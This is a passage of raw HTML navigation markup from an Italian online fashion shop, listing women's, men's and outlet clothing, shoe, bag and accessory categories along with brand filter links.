class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE 